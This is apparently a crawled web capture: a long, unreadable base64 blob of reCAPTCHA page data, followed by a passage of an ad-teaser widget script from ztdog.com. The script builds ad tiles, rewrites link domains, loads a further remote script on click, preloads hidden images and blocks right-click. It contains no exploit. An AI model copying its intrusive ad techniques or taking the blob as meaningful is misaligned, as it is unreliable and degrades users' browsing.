cAARXDscOgw4wBw6Y/H8KdG8OTw6nCn8OmVk5Nbi/[base64]/Dn8KqZj/DuMKRJsOvIRhXIsKyOsKVZSXDgA1Dw644wowPGMK/w5HChsOAwrHDvMOhwo8Bwo9Dw7HCu0zCq8O5wrPCigXCnsOswpQIesO3GDLCjMOZM8KyacKTwqHCvjXCrMKKZMKJIGcqw7PCqsKHw5gGJMOLw6LDpkzDqMK+YMKlw5pDwq7CrMOUwpnDhjQMw5l7w43DpcOrZ8KYw6DCpMKIdsOzDlRxw6hPwrhJwp/DtWfCtMO0dW4zw7jDp8O5TH8bw6bCssOJw6Z8woPDjcOQw63DjVdbKE7CjAFTwpXDusOfQgPCtcO+FsKDAMOCw6nDpj9Xw6vChmYNTl3DucK2X1h/[base64]/CkMKKw7vCosKUworChCw4w547w4PDlQHDrMK5U3FJL2gaw71PScKAw5UwXF/[base64]/DnsK1AHNewoI3OEzCsiszw67Cjx7CksKGBj7CusKHwpk3QcOULcOETlTDlTMQwozDqBnCg8KHwq7DhcK6GGIlwrBIw6wTCcKeA8OawqHCuWZfw5/DtDRzw7LDsmjCiQArwr8HRcOtFsKowoQTcyTDmjtEcsKHCDfDn8Kxw5EewrUGw44zw5rDn8KZw4vCl3PDsFl6KcOeYntoZWjDsUJpwr/[base64]/ChhbCkXZMZsK3w7FAwq4vElxpwrgCwpLCv8K5w6nDvxx/TMKHwprCv01rw4nDmMOrSsKMaX/ChQfDqgnCkMK4QUfDlcOSeMOmw4xDYBYZQjTDjMOCaRvDkn0YLGt9JE7CjVXDoMKjNsO5IMKRd1XDujrCoB3DrVttwo0BacOKTsO/[base64]/wpnDiUI8w71bSXduNcOMw4vCtV8vU8Ohwr7ChnBsEyTCu24PFMOfU8O3UgfCmsK9a8Kuw4pFwoPCjBDClgpEIFhbdCfDg8OIP3fDqMK5BMOOC2ZGNcKcwrNoQcKOwrdDw6bCjj/CosKfbz/ClR/DsmvDrMKrw5wrYsKJwrrDgsOjO8OEw7TDuMOAwrMBwqrDuMOrGTw3w4nDnkAZZVHCqcOFI8OxFAYWH8KzK8K/[base64]/wqTDgz/DjsKResKqNmR1bQk3LMOewq3Dq2nDusODLsOPwp/DnB7DjcKJwqAzwpN0w79TZMKRdxvDp8Kyw7bCosOFw7cFw4EmPATCn1sZTsKNw4nDrGTChsKYKsKhZcKIw79Aw4/Dpw3Dk1BTbsKpRsOGCUJHHMKrIcO7wr8cEsO5AWbDgMK/wpLDvsKaZ2/CvWpVUcOcMGfDuMKQw6wOw7ZLGx8/[base64]/[base64]/[base64]/DhEx7w7YzO8Oaw4PDmcOmX8KpYsOhdE3ClMK/FMK1w4J9w6QPZW0sKsKEwo3CgTvDhFjDjBXCjsOewoovw7FKwo7DtGRxDAMJwqNwLwbClyNDaz3ClkrCtUgTWhU1LwvCmMO7JsOBRsOAw4PCsTjDpsKZBsOcw6BKesOZGlHCuMO/[base64]/Dv0nDo8Ocw6LCmnbDvx/DrFjDicK/[base64]/AAtONMKlWQDDoMO6UsOdHVl4IsOPWl5PwqbDjQEKbMK7w5Z1w7TDh8KRwobCscOrw63ChRzChULCtsK3OSM8RTQBwqfClkvDpR/CqCzCnsKHw5kGw5sTw49XWndQbQbCsVQxwrYLw4ZcwoTDmCvDmzXDsMKyHHdfw7/DuMOdw6jCgR7ClsK/WsOXwoJBwrwCARd8ZsKUwrLDlcOowo/[base64]/[base64]/DqMKOHlNJWMOyW8OXw4fCncKON8Kfw69XZ8KRwqZlOMOHw6bClTp5w43CrsKPTMO+w6cLwo5/w6TDhcOiScK1wqZGw5bCtsO0UlLDkntOw4fCs8OxFSXCuhrCuMKHWsOCCSbDosOVRsOxADQQwo4mNcKWbGUVwpwQMRIWwpwawrxpDcOLK8Omw5lUQVbDrwTDoRkZw6HCt8KrwpsVcMKAw4/DsQXDsSjDnmdaCcKIw4nCizHCgsODNMKPBsK5w4Adwqd+IGx6D13Ds8KhLzDDnsORwoHChMO1H1gpVMKfw48Fwo3Cvn1YZlllwpEcw7YqNkppcMO9w5lrc37CghvCjCoAw5HCjMO0w7kfw4vDhBRTw7XCocKif8O/EW8jWVcnw6rDrhXDhGxWUxbDpMOiSsKewqUNw71cM8K8wpPDvSXDqT5Ww48HcsOmRsKMw4PDkndIwqAmYSjDj8Ozw4fCgBzCrcOhwr5rw4UqOWnCl1UNe3DCkFPCnsONNsOZPsOAwprCo8OBw4dGGMOpw4EPaRPDjsKcFDXCvyEZJW/[base64]/CrMKcVsOCwpbCi8Okwr7CusOhLDguEsK5JMKZKiEqCxzCrAxwwrs0SBDDv8KhC8OMd8KfwrgawpLCjTtCw73Cl8OjYMOtEV3Dk8KFw6MlaCHCgcOxZzNAwrsqSsOqw5EGw6TCsy/CsgzCojnDjsO7PcKNwqDDkyXDkMKswqHDilBiPMKZJcO8wp7DtGPDjMKIT8Kxw6DCiMKIAlpQwr/CiGXDkETDq3ZJQMO6aVcvIMKSw7fClMKiQWzDuADDsgTCq8Kww59ewqE5VcOww5/[base64]/Dl8KaCzIEw6VPw6ghLMKWdMK1JgVyERPCiRHDqBnDklTDvG/[base64]/fsOAw6fDqQBjw6x9wrxQEznCg8K9LcKlw6xQP1NBDDtiAMKcBjxgAwrDlwJ6EzpEwozCig/CgsOEw5HDm8O6w5MNPWnCtcKSw5kzQzzDlMOubEdcwrYqQjlLCMO/w7nDtcKpw6MTw5ILZ3/[base64]/[base64]/[base64]/CgmIQSSY9VwIuwobCrsOgwrk2w4TCpsK5YXvCucKTWjPCnUzCgh7DkiMWw40Ew7bCvjZmw5/CszJjFW3Dvw84RHPDtjM9w47DrMOMNsOxwqfCu8KdEMK5LMKTw4piw4siwo7CuCTDqC0owpfCuiVuwprCiHnDqMOGP8ORZFYqOcK/ISUow5jCvcOYw4V8ScKIWGzDjx/DlATDg8KZLw0PQMO9w7zDkV/ChMOkw7bDujtOUWrCgcO5w7bCnsKowrHCjiprwr/[base64]/wp3Ci8KfwoPCimHDizBOw7l/w4MbDA3CiUnCuWd0FcOgw4sVVlrCrMOKOsK6MMOQHsK7NMOpwprDiXbCjQ7Dp0k2RMO2fsO5H8OCw6dMJTFVw7xxTRxyUsOMbzEODsKxTUUGw6PCgwgdCxZMEsOnwpUaanPChsOlTMO0wobDqCskQsOjw7Y7WcOVORpUwrUISgvDj8OcU8O4w6/DhFjDqE4Qw4FSI8KuwqLCujACRcOzw5VbUsKVw49rw7nCvcKoLwvCt8KgfnHDpA89w40zE8KdSsOISMKpwrYuwo/CqnlGwpgyw5cPwoAZwolBQsOhNF9WwoFxwqhPPyPCjcOuwqrCuA0Bw4ZZf8O4w6fDkcKAXT1ew53ChmTCkAjDgsKtTR4xwqvCj3QGw6jCjQ9OXW7DicOGwog/w4XCl8O1wrg2wo1eLsO4w57DkGLClcO4wqjCisKzwqdJw68cBhnDviFhwrZMw7xBJ1fCswAwM8O1ZTIfDz/DvcKhwrvCuS7CpMKIwqBRCsKcf8KqwqI3wq7DgsKcS8OUw6MKw6www65rSn/[base64]/[base64]/w4pvw4XDicK9w7VCwqrDp8KbAMOzAsO8HcKYE1HDgwFawpTDkVVQcQzClsOmVE8BJsOnAMK/w7NiZTHCjsKqA8O5LxXDtQbDlMKKw7bCgjsjwqEiw4JYw4PDh3DDtsKXE00swpIpw7/DpsODwrTDksOVwrxpw7PDvMK9w6/CkMKzwpPCvELCkSV2eAYTwpjCgMOgw68DE39WYEXDmyM3ZsKBw6NkwofDucKCw4fCusO3wqQAwpQxVcOew5Iow4FGfsK2wp7DlCTCpMKDw6vDuMOjNcKKacKPwoZJO8OQU8OIUFnDlcK9w7LDgSnCsMKQwoZNwr7CucKMwr/Cgndowo/DmsOJPsKcZMKsFMOYK8OvwrJmwpnChMOEw47CnsODw4PDocObc8KJw5Ujw48uB8KSw60NwozDoyw6a2ciw79bwpVSDTZ2RcKcwrnCjcKkw7LCgC/Dj1wDKsOFXMOhT8Opwq7CicOdSxzCo25RG2zDlsOECsOaK0oEcMOWO1jDisOQGcKcwqfCrcOsEMKZw4LDp0LDqhDCt0vCisO4w6XDtcKgF0cTO3VgBTzDhcOHwr/[base64]/wpbCtcO9QMOWfcK3wqnCpcOKw4/Dqktfw5XCrsOWQsKbdcO1TMK/[base64]/wrzCtsORwowJw5LDp8ODw5hgYsOIMsOWcMORw40Vw4DCiMO9w6TDqMK/w6IDExDConTClsKCclvDpcOmw7fDhQbCvG/CncK6w55hI8OZD8OMw7fCj3XDtBI6w5zCh8KzS8Kuw7/CusOjwqclCsO3wonDm8KIJMO1wr1yZcOTdgXDssO5w4XClwdBw6LDpsKqTn3DnUPDoMKHw4Niw6kmEMKrwo1jfsOjJEjCvMKRRzDCsHbCmBhjYcOsUGXDtU7CgTPCg1/Co1jCijkGXcK9EcKDwovDlsOwwrDDkQXDnlTCqU/CnsOnwp0MK0LCtBPDnx7CjsKORcOuwrQnw5gdRMOZL2l1w6IFSF58w7DCj8OYA8ORLyLDr0PCkcOhwpbCjxBgwpHDnF7DkWR0R1HDrzQ7IzrCq8OxF8O/[base64]/DkilkQFPDnxPCs8KxO8KCKcOGEAdDw6E1w7bDqgMZwqXCo3NTecOCbXLClcOkOMKOVHtQD8Kbw7I4w4QQw5fDsx3DmSFGw5Q0aF7CpsOEw6XDtcKKwqwpZhwsw4xCwrbDgsO/w6AlwpE9wq7Dhmw7w7Mow71lw4skwpVPwr/[base64]/[base64]/DhQdNw6XDjFFTw73CncKwXVllwrzCksK2w7Bpw4d6w6J6fsOcwqfCjA7DrEDDs3NlwrfDiDvDgcO+w4AQwqdsYcK8wq3CusO9wrdVw5cvw7jDljjCnDtoGyzClcKWwoLChsK5J8Kbw7jDlkDCmsODQMOdMEkNw7PCu8OYD1kcV8K/V2o9wp8/w7kiwpYfCcOYMQHCvsKowqYVUMKpNDZhw7Z6wpjCp0BUfcO/FUXCr8KEB0HCkcOSIhJSwrxBwrgfZMKSw4DCpsOyAcOGciolw5PDncOHw7sONsKSwqAQw57DtAViUsOHRjfDj8OrUwHDjXPCjlPCoMKuw6XCvMKwDmDCq8O0PlVBwps9UQd1w78cdmXCnT7DmjkuLcOvWsKFw4vDgE/DqsOOw73Dh1bDo1PDuF3Cg8Kbw71Cw4YCKWoQLMKVwqbCrQXCqcOVwpnChzheW2VGV37DqGBPw7zDkgI9w4BQLAfDm8Otw6TDiMK+UVDCjjbCscKvOMOzJmoCwp7DjcOawqrCvlMaBsKwAsOFwp3Chk7CiTvDjU3ClCDCiQtYAMO/FXR8NBgew4lgJMOOw7k+dsKhbyUBdG7DiFzCqMK+NQPCvFcsOcKqdlzDs8OwdnPDgcO6EsOKKlx9w4vDsMOfJirCqsO7LEXDtWdmwq1Pwpoww4YAwq1ww40fdi/[base64]/[base64]/DtHnDj8OcLTxBw7R3NSInNsKjeMO5bXvCvSLDu8Ouw7Z7woB/d0crw7Uyw73CizXCs3s/K8OKJ3kawp5IQsKUMcOnwrbChxpQwpVhw5rCggzCtFDDpsOEFVnDigHCgXdDw4IHWSjDgMKzwoIiKMOUw7zDjSrCrVHCmDp3dsO/ScOOecOjBCYJJXVVwr02wovDhw0xO8KIwrHDq8KowqJAfMO2G8KxwrQcw7E0IcK9woLDvlXDlGHCpcKHWk3CmMOOIMOiwpDDsU9AGHXDl3TCvcOKw69FC8OSLcKYwppDw6UARXrCqMKnP8KvaCtew6LDrHJmw7g+cG7ChzRYw45/[base64]/ClC1zwqbDmcK9w47CkMOJUMOEA2TDi8KVwobClcOFw5ZWwonCmCUYbEBZw5jDvsKgHl8ZJsKMw5J+W0HChcOsFn7CikN0wrw2wrllw51ODjA/w6TDtMKQUDzDsDwgwrvCoD1dVsOUw5bDmcKhw5xNw65YdMODBlvCugrDjEAfMsKPwrIlw6jDoDR+w4pxUcOvw5LCmsKNTAbCpmtCwp/CkxpmwppJN1LDjjnDgMK8wobCkT3CmzjCj1BfTsKxw4nCp8Knwq7DnTgYw6zCpcOUVAvDiMOdw6jCscKHTSoBw5fCjyEPPU4Ew53DncOWwo/CsUMXK3XDjBPDvcKRD8KfPUF4w7fDrcK7VcKbwoVXwqlQwrfCvBHCq0sOYiLDtMKbJsKBwoUUwojDo1DDlUcOw5/[base64]/CuwMjCMKyRsKYIWLDl8KnREpFwppCccOsDW/CoWZSwpMAwrArwq1gXyTClg3ClW3DiT3DlE3DtcOXAwFbRzwwwovDgXopw6bDhsKEw6Ubw5/CvMOCSEUbwrFhwrVOZcKND1LCsW7DrsKXZVdqP0LDn8K5Z37DrnQCwp4ow6UdelU/JH/CuMKMVkLCnsKhYsK0bcO/[base64]/CliDDnMOKwojCj8ObAcOAagbCmjjCnDLClsK2wr3CoMKnw6VLwqQ3w6vDuk7CocOrwrfChFbCv8K5JUAPwqAbw51zasK3wqIySsKVw6rDuS3DnGLCkGwcw4wuwr7Dug/DiMKLe8KOwonCtMKIw682ABnDjVJXwo9owqFFwoVow69qCsKzECHCucKPw6XCqsK+FX4WwoZCG2tZw43CvmbCvntxasKJC0HDhlbDicKYwrLDqQ9dw6zCgMOUw4IUesOiwrrDqgHCn2PDihQWwpLDn1XCjVk6C8OKAMKVwqrCpn/DpjfCm8KjwqIkwphiG8OZw58Ew58lYcOFwqIgU8OLRHM+LsOkA8ONbyx5wosZwr7Cq8OPwoBFwrfDuQbCtFsUMR3Cij7DvsK/w6tjwqDDqznCqm0/wp7Cv8KIw5/CtAsYwrXDpXjCiMKEQcKrwqjDhMKbwqLDjn01wpoEwpzCqMO0KMKiwpvChwUfViRyTsKzwoNMfSkxwo4FZ8KTw6nCiMORAxfDscOxQcOQf8KGBQ8Ewo7CqsOhVl/DlsKFaEnDgcKebcOFw5IpRzvCh8K/[base64]/[base64]/CnMKCU8OdMsO1w7ZqwoZtKGnCiD0ME3odwrjDtgoawr7DusKzw7k7Ri9BwrPCsMK8VlTCnsKfBsKhFSTDsUwrJSrCnsOIaltbecKzNHTDgMKlMMK+cA3DrjQkw7zDr8OeNcO1wrjDmw7CssKKSGTCjkpCw6p/[base64]/w7Yzw6zCnsO7SkHDth1DwozDpVtVXMKAwrx2wqrCsSHCqX1feGQgw5LDncKdw7xowqcMw6/DrsKOHgDDiMK0wpU7wrMVS8OsaTPDq8Kkwr3CnMKIwqvDrUdRw6LDigtjwqcPbgzCkcO0KyofVgsQAMOsRMOUD2xFGcK+w4zDuG92wr4mHEHDqmpdwr7CpHbDhsKjDBh+w4TDhFJ6woDCjgVocn/DhTTCgjvCt8OOwq3CkcOyaTrDqB/DkMKXR2QQw57CnmABwpB4dMOlbMOyT0snw55gIcKQKkJAwq57wqDCnsKzCsOcJjTCoSHCv2rDh2nDtMOdw63DjsO7wrFbGcOGfwR2TmojGSzCgUfChw/Cl3XDlWMhWsK4GsOAwovChB3DqFHDiMKTZD/Di8KlO8KfwpXDhsKOYsOmDsKjw5A8JwMPw4LDmmXCkMKdw6bDlRnCp3/[base64]/[base64]/CpMO5w5TCgMO8w63DiMKawp/CjxjDh8K9w4orwoDCo8KdDSPDtQt8L8KRwo/DssOUwrQ0w4F7DsOkw7tKHcOJSsO5wr7CujUPwrvDpMOdVsKpwpZoAngtwpVuw4fCiMO2wqDCni/Ct8O4SxHDgsO3wpTDqG89w7N5wrVERcKTw54swrrCgAQ2HShPwpLDvxzCv35awqouwqDDtsODC8K4wrQsw7htQMKzw7s6wo5twpDDnEvCksKAw4dSDSVsw5wzERvDvmLDoX1iAhpNw61LGE5YwrQzJ8O2VsKhwrDDuU/Cr8OGwo3Cg8KVwr9Yey3Cqxh2wqcaNcOHwovCokN2BHzCnsOmPsOuGBkuw5rCqg/[base64]/wqgNaMOsw61NwoHCuw/CicObN8KMw7jCvGbDonnCkcKAfl9IwrwGUBLCjUjDlTDCicKzSgRswoLDvm/CncObw7XDucKvLwMlZMOdw5DCoyTDqsKzA0x0w5wcwq7DtVPDqgZLBsOFw6HCpsO9GH3DgMOYaGfDscOlYQ3CisOlWXLCsWQ+MsKcTsKawrLCnMKhwoHCtVfDusKqwo1Ie8O0wohswr/Cj3XCrArDosKgG0zCmCvCiMObAmfDgsOcwq7CnWtEHMO2XkvDosOWXsKXVMKXw5Q4wrEpwqnDlcKRw4DCh8KIwq4zwozDh8O/[base64]/[base64]/CgsKNw7TDgUt/w63DqcKWw7TDh0zCmsO2w6XDmsO2KsKKBw1IKcOZbhUGMHR8w7BRw6PCqwTCt3DChcOmO1vCuhzCssOZVcO/[base64]/CjSvCpwBgOMOpMVM7w69cwozDj8Kww63ChsKfcT5Zw5bDgDJaw7MQQid2byPCjQLCiyPClMKQwrZlw57Du8OBwqFYERt5T8OiwqzDjxvDmV/DoMO4G8KFw5LCqVzCo8OiBcKjw5lJFDY+IMOgw7tCdgrCqMOsJMKmw67DhnU9eCjCgzkLwoYZw5DDsQjDmhg7wp7CjMOiw4gqw63CpzdHDMONWXsIwrNdF8KWVAXCoMKbUT/DuFMfwohkSMK8L8Oqw4RAV8KAS3nDiFVTwp0owopvcgRGV8KBQ8K1wrtrcMKpbcOkSlsGw67DtD/DlsKNwrZiKiEvagoVw4LDssO3wo3CuMKxV2zDk0RDV8KWw6EhfcOdw6/Cgxoiw5DDqcK/En8AwrNHdMKrdMK9wosJAEjDsThxaMO1GynDn8KvHsKFbVvDhFPDtcOEYEkrw7lYwrvCqSvChhzDkgzDhsO3wqzCmcODHMO/w70dK8Kow70FwpReTMO0TRLCmx8CwofDnMKEw4vDn1bCn37CvDxvFMO2R8KKBz3Dj8Oow6tnw6p9ai7CuwjChsKFwo3ChMKVwqDDn8K9wrHCoEfDlSAiFTHCogJkw4/[base64]/[base64]/DocKEXcKrbnrDv8K2D8KQfFzDn8O6NnLCjcOJaXrChMK3RsOFdcKLwrAXw7oIwp9nwqzDrR3Dh8OTEsKQw5jDvCHDri8SLlLClnEVJnPDlTTCshPDty/[base64]/w6pEUsK0w6wSLGjDsgV4wpRsw5fDmMKFIA1oD8O4ETTDnHTCogdhEBUywrZCwqnCiCzDsyjDsXp9wprCtWPDllpAwpsNwobClDbDisKXw64hOmAwGcKnw7zCq8Olw7nDjsOrwr/CuW4kdsK6w4F/w4nDisKVL0lZw7nDik9/bsKIw6PCn8OgFcO/w6oVA8OOSMKDd2hTw6YtLsOUw7LDnCfCpMOmQhsRQDwBwqHCu0wKwqrDqT8LVcKYw7UnFsOMw4XDjQvCj8ORwrHDr1VnMg3DkMKFKnnDqW5ZYx/DscOlwrXDrcOAwoHCgB/CpcK0KTPCvMK8w5A6w6XDoXxDw4UGW8KHRsK/wpTDisOyYmVLw7TDgxY+WxBaW8Klw6pNQcObwozDg3bDnBJuUcOjFhXCncKnwo/DtMKXwo/DuwFwdR5obT97PsKWw6ZDXlzDmsKdJcKhQDTCqSrCo2HCusOgw5vCjBLDmMKcwpDCv8OmLMOpPMOPNU3DtFE9bMKhw6/DhsKww4DDsMKEw7lWwoZ/w4fClcKsR8KTwojCl2XCjMK9VFTDtsOrwqRHEDrCgMO9BMO5I8Kkw6fCrcKHTBPDpXLDvMKHw7ELwrxzw5lcQ0JhADZ8wrzCsBXDqEFGVDZTw5odbAYeH8OnZyd7w6sMPjgGwrQJX8KEfMKmQTzDlE/DnMKJw6/DkU/CscOLHxYvWUnCvcKjwqDDlsKdHsOPPcO9wrTCoWTDpMKDXEjCp8KsI8OCwovDncO1aF3Cnw3Dl37DosO6ccOvbsOdecOOwo16GcK1w7zCs8OLSHTDjyJ5w7TCimshw5EHwpfDh8ODw5wRJ8K1wq/Dm2nCq1PDrMKMLmd2ecOvw4TDtsKYFzVOw43CjcKzwoRnK8Ocw5jDvVFiw5/DmQsEwo7DlyswwoJUGcKYw6gnw4U0ScOgYn/CmCpFW8KIwoXCgcOWw63CmsOww5trTTLCmcOwwpLChhNkQMOewqxOQMOcw4RpQsOZw5DDtA9gw6VJwqfClC1hUMOVwr/Dg8OhKsKbwr7Cj8K/fMOawq3ClzN1Ym4cfAPCicOTw6tIHMO7BR17w6DDm3TDoRzDl3QDZcK/w6YEQsKUwocpwqnDisOjNETDj8Kzf2nCmnbCn8OpJcOrw6DCrVguwqbCg8OLw5fDpMKqwp3CnUd5NcKjJUpTw5jCs8K1wojDicOQwojDmMKxwoJpw6J9TMKvwr7CjUADXCN7w5cEKcOFwq3CjMK5wql3wpPDqsKTX8OewovDsMOWUVbDlcKNwqY/w5UVw4NbeHYgwqhuJEgoPsKMSnDDoEM6I2NPw7jDjMOYf8OHA8OKwqcow7d6w5TClcKRwp/CkcKIECDDs3jDswYIXzTCp8O7wpsdSS9+wo7CnX99wpfCjMKJCMOkwrILwqFdwpB2wo9ywrXDnXHCvH/[base64]/QVhPwq8Zwo1+V8KGw4V+MFLCt8KTw7HDssK0ZcOTTMKEw4/Cj8OnwpDDkQDDjsKNw4jDlMOtHGxnw43CrsOJwp7CgSF2w4fDg8OEw6fCjS0uw7wcJcKiYD3CrMKhw5QsWcOVOFvDp1JbJ0MrdcKLw5hyPgzDiTTCoChyJm9PYw/Dq8OywqjCrnfCgwctbAB/[base64]/[base64]/w7BPwp0uJmHDsSnDrcKbdMODw48YfcOywqbDkMObwrUYwq8PSg4twpjDtsOYFT5HEAbCh8O/wrhlw4swUGAGw6jCjsOqworDn2DDncOpwpd3c8OnRV5TfSZ2w6zDuGnCn8K7SsK3wrszwo8jw6FeaiLCjX1JMkp7flLCvRLDvMOMwqsAwoXCiMKQUsKJw4Axw73DllvCkBzDjzBBGHNnWsOxN210wo/CsU1IA8OKw64hQkfDql1+w4gTw5lmAT3DoR1yw5nDlcKmwoUqGcKdw7kZQgzDjzVuPF1YwrnCjcK5SV0Tw5PDtsKRwqLCpsO8A8K2w6XDhMKVw5B+w63Dh8Orw4cowojDr8Ouw7zDvhtHw6/[base64]/DshtHbsOow6rCtcOQw6fCu2Eowrwrw7YPw7Nbw7nCoSHDgz8hw53DnRnCq8O0ZTYCw6sBw6A/[base64]/[base64]/DiBjClcOWw7vCtsOhBn7CmD82QsOPDybDncOPOcOUZlPCuMOxV8O+JsKAwqHDgCQZw5EtwoXCicOwwqxZO1jDhMOKwq8bMzMrw5FzCsKzJQbDj8K6fAcxwp7Ck3xNacOmekHCjsOmw4vDkx/DrEnCrsOiw57CmUoWa8KPHGLCm1PDn8Kow55twp3DvcOUwpABEH3DoHcDw7EQBMKgNmdtCcKzwoBUWcOSwonDssOWKG/CssK4w7LDohjDl8KRw5TDqcKxwp8awo9jDmRQw67CuClPd8Kyw4HChMKqYcOEw5fDl8KMwqdmVXRHGsKnfsK+wq8dOsOmJMOLLsOYw7PDqXrCpF/DpsK0wprCl8KCw6debsO2woLDsXoeCD/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobclip.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22tE6AzX3Kqt5MY65xYyet2UV+yMbOZUWooKkyl0zfpNE\\u003d\x22,0,0,null,1,1768574894582,0,0,[196,203,179,61,11],null,[108,139,217,92],\x22RC-1xYnCpT413JOJg\x22,null,null,null,null,null,\x220dAFcWeA6ob71BGecDfu_lujdcS84Oy48nXnVodltncrLqXeiNQqKRwol-ef7GVt_IQ0e8s9pd2VFOBnnxQ1lGKb02NV-NjHOBZw\x22,1768657694802]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/question/surface.js?27225&u=null&a=0.24344976137055974
body_size: 10763
content:
	function e23d716b11_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe23d716b11(teasers) {
		if (document.getElementById('e23d716b11')) {
			document.getElementById('e23d716b11').innerHTML = "";
			document.getElementById('e23d716b11').classList.add('no-pop');
			
			
			document.getElementById('e23d716b11').setAttribute("onclick", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmouseup", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmousedown", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("oncontextmenu", "return false");
			
			
			var e23d716b11_place = document.getElementById('e23d716b11');

			var e23d716b11_table = document.createElement('table');
			e23d716b11_table.cellPadding = "0";
			e23d716b11_table.cellSpacing = "0";
			e23d716b11_table.style.borderSpacing = "0px";
			e23d716b11_table.style.borderCollapse = "inherit";
			e23d716b11_table.style.width = "100%";
			e23d716b11_table.style.margin = "0 auto";
			e23d716b11_table.style.textAlign = "center";
			e23d716b11_table.style.backgroundColor = "transparent";
			e23d716b11_table.style.border = "0px solid #ffffff";
			e23d716b11_table.style.borderRadius = "0px";
			e23d716b11_table.style.tableLayout = "fixed";
			e23d716b11_table.align = "center";
			e23d716b11_place.appendChild(e23d716b11_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e23d716b11_tr = document.createElement('tr');
				e23d716b11_table.appendChild(e23d716b11_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e23d716b11_td = document.createElement('td');
					e23d716b11_td.id = "e23d716b11_c_"+i;
					if (teasers[i][6] == "1"){
						e23d716b11_td.style.border = "1px solid #df6f78";
						e23d716b11_td.style.backgroundColor = "#fdf8e5";
					} else {
						e23d716b11_td.style.border = "0px solid #ffffff";
						e23d716b11_td.style.backgroundColor = "transparent";
						e23d716b11_td.setAttribute("onmouseover", "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
						e23d716b11_td.setAttribute("onmouseout",  "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e23d716b11_td.style.padding = "0px";
					e23d716b11_td.style.borderRadius = "0px";
					e23d716b11_td.style.textAlign = "center";
					e23d716b11_td.style.verticalAlign = "top";
					e23d716b11_td.align = "center";
					e23d716b11_td.width = "33.333333333333%";
					e23d716b11_tr.appendChild(e23d716b11_td);

					var e23d716b11_teaser = document.createElement('a');
					e23d716b11_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e23d716b11_teaser.target = "_blank";
					e23d716b11_teaser.rel = "nofollow";
					e23d716b11_teaser.style.textDecoration = "none";
					e23d716b11_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e23d716b11_teaser.style.zIndex = '1';
					e23d716b11_teaser.style.position = 'relative';
					e23d716b11_teaser.style.width = '100%';
					e23d716b11_td.appendChild(e23d716b11_teaser);
										
										
					e23d716b11_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e23d716b11').removeChild(document.getElementById('e23d716b11').firstChild);

							var e23d716b11_script     = document.createElement('script');
							e23d716b11_script.type    = 'text/javascript';
							e23d716b11_script.charset = 'utf-8';
							e23d716b11_script.async   = 'true';
							e23d716b11_script.src     = 'https://ztdog.com/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=17685712952816978176&a=' + Math.random();
							document.body.appendChild(e23d716b11_script);
						}, 1000);
					}
					
					var e23d716b11_image = document.createElement('div'); 
					e23d716b11_image.id  = "e23d716b11_i_c_"+i;
										
					var e23d716b11_image2 = document.createElement('img');
					e23d716b11_image2.alt = "";
					e23d716b11_image2.src = teasers[i][1];
					e23d716b11_image2.style.width  = "200px";
					e23d716b11_image2.style.height = "200px";
					e23d716b11_image.style.overflow = "hidden";
					e23d716b11_image.appendChild(e23d716b11_image2);
					
										
					/*e23d716b11_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e23d716b11_image.style.backgroundSize = 'cover'; 
					e23d716b11_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e23d716b11_teaser.setAttribute("onmouseover", "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e23d716b11_teaser.setAttribute("onmouseout",  "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e23d716b11_temp_gifimage            = document.createElement('img');
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.src            = teasers[i][5];
						e23d716b11_temp_gifimage.style.width    = "1px";
						e23d716b11_temp_gifimage.style.height   = "1px";
						e23d716b11_temp_gifimage.width          = "1";
						e23d716b11_temp_gifimage.height         = "1";
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.title          = "";
						e23d716b11_temp_gifimage.style.position = "fixed";
						e23d716b11_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e23d716b11_temp_gifimage);
					}
					
					e23d716b11_image.style.border = "0px solid #ffffff";
					e23d716b11_image.style.borderRadius = "4px";
					e23d716b11_image.style.width = "200px"; 
					e23d716b11_image.style.height = "200px"; 
					e23d716b11_image.style.position = 'inherit';
					e23d716b11_image.style.cssFloat = 'none';
					e23d716b11_image.style.boxSizing = "content-box";
					e23d716b11_image.style.display = 'inline-block';
					e23d716b11_image.style.margin = "5px";
					
										
					var e23d716b11_title = document.createElement('div');
					e23d716b11_title.innerHTML = teasers[i][2];
					e23d716b11_title.style.fontSize = "10pt";
					e23d716b11_title.style.color = "#990000";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textAlign = "center";
					e23d716b11_title.style.fontFamily = "Arial";
					e23d716b11_title.style.fontSize = "18px";
					e23d716b11_title.style.lineHeight = "21px";
